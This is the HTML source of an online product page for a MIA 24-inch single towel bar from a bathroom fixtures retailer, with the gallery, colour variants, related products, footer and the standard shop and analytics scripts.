clearfix"> <a class="home" href="https://www.virta.ca/" title="Return to Home"> <i class="fa fa-home"></i> </a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.virta.ca/65-bathroom-accessories" title="Bathroom Accessories" ><span itemprop="title">Bathroom Accessories</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.virta.ca/66-bathroom-accessory-collections" title="Bathroom Accessory Collections" ><span itemprop="title">Bathroom Accessory Collections</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.virta.ca/98-mia" title="MIA" ><span itemprop="title">MIA</span></a></span><span class="navigation-pipe">></span>MIA 24" Single Towel Bar</span></div><div id="slider_row" class="row"></div><div class="row"><div class="large-left col-sm-12"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.virta.ca/mia/419-mia-24-single-towel-bar.html"><div class="primary_block row"><div class="pb-left-column col-sm-6 col-md-6 col-lg-8"><div id="image-block" class="clearfix is_caroucel"> <span id="view_full_size"> <a class="jqzoom" title="MIA 24&quot; Single Towel Bar" rel="gal1" href="https://www.virta.ca/3360-tm_thickbox_default/mia-24-single-towel-bar.jpg"> <img itemprop="image" src="https://www.virta.ca/3360-tm_large_default/mia-24-single-towel-bar.jpg" title="MIA 24&quot; Single Towel Bar" alt="MIA 24&quot; Single Towel Bar"/> </a> </span></div><div id="views_block" class="clearfix"> <a id="view_scroll_left" class="" title="Other views" href="javascript:{}"> Previous </a><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_3360"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://www.virta.ca/3360-tm_large_default/mia-24-single-towel-bar.jpg',largeimage: 'https://www.virta.ca/3360-tm_thickbox_default/mia-24-single-towel-bar.jpg'}" title="MIA 24&quot; Single Towel Bar"> <img class="img-responsive" id="thumb_3360" src="https://www.virta.ca/3360-tm_cart_default/mia-24-single-towel-bar.jpg" alt="MIA 24&quot; Single Towel Bar" title="MIA 24&quot; Single Towel Bar" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_3361"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://www.virta.ca/3361-tm_large_default/mia-24-single-towel-bar.jpg',largeimage: 'https://www.virta.ca/3361-tm_thickbox_default/mia-24-single-towel-bar.jpg'}" title="MIA 24&quot; Single Towel Bar"> <img class="img-responsive" id="thumb_3361" src="https://www.virta.ca/3361-tm_cart_default/mia-24-single-towel-bar.jpg" alt="MIA 24&quot; Single Towel Bar" title="MIA 24&quot; Single Towel Bar" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_3718" class="last"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://www.virta.ca/3718-tm_large_default/mia-24-single-towel-bar.jpg',largeimage: 'https://www.virta.ca/3718-tm_thickbox_default/mia-24-single-towel-bar.jpg'}" title="MIA 24&quot; Single Towel Bar"> <img class="img-responsive" id="thumb_3718" src="https://www.virta.ca/3718-tm_cart_default/mia-24-single-towel-bar.jpg" alt="MIA 24&quot; Single Towel Bar" title="MIA 24&quot; Single Towel Bar" height="80" width="80" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Other views" href="javascript:{}"> Next </a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://www.virta.ca/mia/419-mia-24-single-towel-bar.html" data-id="resetImages"> <i class="fa fa-repeat"></i> Display all pictures </a> </span></p></div><div class="pb-right-column col-sm-6 col-md-6 col-lg-4"><div class="product-info-line"><p id="product_reference"> <label>Reference: </label> <span class="editable" itemprop="sku" content="MIA-297001-24">MIA-297001-24</span></p></div><h1 itemprop="name">MIA 24&quot; Single Towel Bar</h1><div class="product-info-line"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-danger">This product is no longer in stock</span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook"></div><form id="buy_block" action="https://www.virta.ca/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="c9fa56fb31fd0299ba181e9e3faf2f2c" /> <input type="hidden" name="id_product" value="419" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="clear"></div></div><div class="product_attributes clearfix"><div class="clearfix"><div id="add_to_cart_product_page_button" class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="btn btn-default ajax_add_to_cart_product_button"> <span>Add to cart</span> </button></p></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p></div><div class="box-cart-bottom"></div></div></form><div class="extra-right"><p class="socialsharing_product no-print"> <button data-type="twitter" type="button" class="btn btn-twitter social-sharing"> <i class="fa fa-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-facebook social-sharing"> <i class="fa fa-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-google-plus social-sharing"> <i class="fa fa-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-pinterest social-sharing"> <i class="fa fa-pinterest"></i> </button></p></div><ul id="usefull_link_block" class="clearfix no-print"></ul></div></div><div class="clearfix product-information"><ul class="product-info-tabs nav nav-stacked col-sm-3 col-md-3 col-lg-3"><li class="product-description-tab"><a data-toggle="tab" href="#product-description-tab-content">More info</a></li><li class="product-attachments-tab"><a data-toggle="tab" href="#product-attachments-tab-content">View Drawing</a></li></ul><div class="tab-content col-sm-9 col-md-9 col-lg-9"><div id="product-description-tab-content" class="product-description-tab-content tab-pane"><div class="rte"><h1>MIA 24" Single Towel Bar</h1><p>Timeless and deliberate, the Mia collection embodies a graceful minimalist design with clean lines and soft corners. By eliminating unnecessary details, the collection is designed to elicit comfortable elegance characterized by its smooth surfaces.</p><p>MIA-297001-24-BN Brushed Nickel<br /> MIA-297001-24-CH Chrome<br /> MIA-297001-24-MB Black<br /><a href="https://www.virta.ca/index.php?controller=attachment&amp;id_attachment=184"><strong>All Other Colours</strong></a></p></div></div><div id="product-attachments-tab-content" class="product-attachments-tab-content tab-pane"><div class="row"><div class="col-lg-4"><h4> <a href="https://www.virta.ca/index.php?controller=attachment&amp;id_attachment=589">MIA-297001-24</a></h4><p class="text-muted"></p> <a class="btn btn-default btn-sm" href="https://www.virta.ca/index.php?controller=attachment&amp;id_attachment=589"> <i class="fa fa-download"></i> Download (201.47k) </a></div></div></div></div></div> <section class="page-product-box"> </section> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 5 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://www.virta.ca/mia/418-mia-double-bath-towel-shelf.html" class="lnk_img product-image" title="MIA Double Bath Towel Shelf"><img src="https://www.virta.ca/3359-tm_home_default/mia-double-bath-towel-shelf.jpg" alt="MIA Double Bath Towel Shelf" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/mia/418-mia-double-bath-towel-shelf.html" title="MIA Double Bath Towel Shelf">MIA Double Bath Towel Shelf</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/mia/420-mia-24-double-towel-bar.html" class="lnk_img product-image" title="MIA 24&quot; Double Towel Bar"><img src="https://www.virta.ca/3362-tm_home_default/mia-24-double-towel-bar.jpg" alt="MIA 24&quot; Double Towel Bar" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/mia/420-mia-24-double-towel-bar.html" title="MIA 24&quot; Double Towel Bar">MIA 24&quot; Double Towel Bar</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/mia/421-mia-toilet-paper-holder.html" class="lnk_img product-image" title="MIA Toilet Paper Holder"><img src="https://www.virta.ca/3365-tm_home_default/mia-toilet-paper-holder.jpg" alt="MIA Toilet Paper Holder" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/mia/421-mia-toilet-paper-holder.html" title="MIA Toilet Paper Holder">MIA Toilet Paper Holder</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/mia/422-mia-towel-ring.html" class="lnk_img product-image" title="MIA Towel Ring"><img src="https://www.virta.ca/3714-tm_home_default/mia-towel-ring.jpg" alt="MIA Towel Ring" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/mia/422-mia-towel-ring.html" title="MIA Towel Ring">MIA Towel Ring</a></h5><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://www.virta.ca/mia/423-mia-single-robe-hook.html" class="lnk_img product-image" title="MIA Single Robe Hook"><img src="https://www.virta.ca/3368-tm_home_default/mia-single-robe-hook.jpg" alt="MIA Single Robe Hook" /></a><h5 itemprop="name" class="product-name"> <a href="https://www.virta.ca/mia/423-mia-single-robe-hook.html" title="MIA Single Robe Hook">MIA Single Robe Hook</a></h5><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section>  </div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-2"><h4> <a href="https://www.virta.ca/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="/content/7-warranty" title="Product Warranty" rel="nofollow">Product Warranty</a></li></li><li><a href="/index.php?controller=attachment?id_attachment=358" title="Dealer Selling Tools - Vanities" rel="nofollow">Dealer Selling Tools - Vanities</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-2"><div><h4>Contact us</h4><ul class="toggle-footer"><li> Virta</li><li> Tel: <span>(416) 242-0000</span></li><li><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%76%69%72%74%61.%63%61" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x76;&#x69;&#x72;&#x74;&#x61;&#x2e;&#x63;&#x61;</a></span></li></ul></div> </section><section id="social_block" class="col-xs-12 col-sm-4"><ul><li class="facebook"> <a target="_blank" href="https://www.facebook.com/Virta.ca/" title="Facebook"> <span>Facebook</span> </a></li><li class="twitter"> <a target="_blank" href="https://twitter.com/virta_bath" title="Twitter"> <span>Twitter</span> </a></li><li class="youtube"> <a target="_blank" href="https://www.youtube.com/channel/UCz6jI4BGhG4kuhexuV87b5A" title="Youtube"> <span>Youtube</span> </a></li><li class="pinterest"> <a target="_blank" href="https://www.pinterest.com/virta_bath/" title="Pinterest"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/virta_bath/"> <span>Instagram</span> </a></li></ul><h4>Follow us</h4> </section><div class="clearfix"></div> </div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var PS_CATALOG_MODE=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.virta.ca/';var baseUri='https://www.virta.ca/';var contentOnly=false;var currency={"id":1,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=0;var currencyFormat=1;var currencyRate=1;var currencySign='$';var currentDate='2026-02-02 13:14:16';var customerGroupWithoutTax=true;var customizationFields=false;var default_eco_tax=0;var displayList=false;var displayPrice=1;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var groupReduction=0;var group_reduction=0;var idDefaultImage=3360;var id_lang=1;var id_product=419;var img_prod_dir='https://www.virta.ca/img/p/';var img_ps_dir='https://www.virta.ca/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=true;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=0;var productBasePriceTaxExcluded=0;var productBasePriceTaxIncl=0;var productColumns='1';var productHasAttributes=false;var productPrice=0;var productPriceTaxExcluded=0;var productPriceTaxIncluded=0;var productPriceWithoutReduction=0;var productReference='MIA-297001-24';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var roundMode=2;var search_url='https://www.virta.ca/search';var search_url_local='https://www.virta.ca/module/tmsearch/search';var sharing_img='https://www.virta.ca/3360/mia-24-single-towel-bar.jpg';var sharing_name='MIA 24" Single Towel Bar';var sharing_url='https://www.virta.ca/mia/419-mia-24-single-towel-bar.html';var specific_currency=false;var specific_price=0;var static_token='c9fa56fb31fd0299ba181e9e3faf2f2c';var stock_management=1;var taxRate=0;var tmsearch_description=false;var tmsearch_height=180;var tmsearch_image=true;var tmsearch_limit=true;var tmsearch_limit_num=3;var tmsearch_manufacturer=true;var tmsearch_price=false;var tmsearch_reference=true;var tmsearch_scroll=false;var token='c9fa56fb31fd0299ba181e9e3faf2f2c';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.virta.ca/themes/theme1300/cache/v_43_83df20ff919d9cab287ecc639f46723a.js"></script> <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=true&key=AIzaSyDplFCo980oFxJ4R1yRFWEctghUO8kRD1Q&amp;region=CA"></script> <script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','G-5VMSJVWZKP','auto');ga('require','ec');;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('USD');MBG.addProductDetailView({"id":419,"name":"\"MIA 24\\\" Single Towel Bar\"","category":"\"mia\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"0.00"});});;ga('send','pageview');/* ]]> */</script></body></html>